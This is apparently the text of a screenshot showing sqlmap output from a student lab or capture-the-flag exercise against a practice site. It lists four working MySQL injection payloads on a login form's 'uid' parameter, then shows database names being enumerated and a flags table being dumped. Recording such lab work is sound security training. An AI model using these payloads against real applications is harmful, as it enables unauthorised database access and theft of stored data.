 Administrator: Command Prompt
[00:43:08] [INFO] testing connection to the target URL
got a 301 redirect to 'https://lab.vlab.space/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uid=-2628' OR 7786=7786#&password=123

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 3853 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(SELECT (ELT(3853=3853,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pieW&password=123

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=admin' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))UveX)-- GnXA&password=123

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=-1316' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x7579414744474c575a4a555568465678624659494568766a704154627766596b6a6265616a4f6a62,0x7176787a71),NULL,NULL,NULL#&password=123
---
[00:43:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:43:16] [INFO] fetching database names
[00:43:16] [INFO] resumed: 'information_schema'
[00:43:16] [INFO] resumed: 'dbs'
available databases [2]:
[*] dbs
[*] information_schema

[00:43:16] [INFO] fetching entries of column(s) 'flagdata, readme' for table 'flags' in database 'dbs'
[00:43:21] [INFO] recognized possible password hashes in column 'flagdata'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dbs
Table: flags
[1 entry]
+----------------------------------+--------------------------------------------------------+
| flagdata                         | readme                                                 |
+----------------------------------+--------------------------------------------------------+
| cb43505cff6cf553af067f9002899cc8 | This MD5 sum is flag, mention this HASH in your report |
+----------------------------------+--------------------------------------------------------+

[00:43:51] [INFO] table 'dbs.flags' dumped to CSV file 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space\dump\dbs\flags.csv'
[00:43:51] [INFO] fetched data logged to text files under 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space'

[*] ending @ 00:43:51 /2020-07-23/

C:\Users\KIIT\Desktop\Cyber Security Materials\sqlmapproject-sqlmap-ce50acf>